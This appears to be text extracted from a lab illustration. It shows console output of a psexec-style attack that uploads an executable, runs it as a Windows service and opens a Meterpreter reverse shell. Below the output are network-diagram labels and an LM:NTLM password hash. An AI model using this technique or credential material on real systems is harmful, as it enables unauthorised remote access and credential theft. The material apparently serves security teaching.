 SWT Application
[*] Connecting to the server...
[*] Started reverse handler
[*] Authenticating as user 'Administrator'...
[*] Uploading payload...
[*] Created \KoVCxCjx.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.57.131[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.57.131[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (XKqtKinn - "MSSeYtOQydnRPWl")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \KoVCxCjx.exe...
[*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (192.168.1.15:443 -> 192.168.1.6:1045)
>
PC-PT
PC1
1841
Router
Server-PT
UserDatabase
Laptop-PT
Attacker
IP-address: 192.168.1.3
Hash: e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c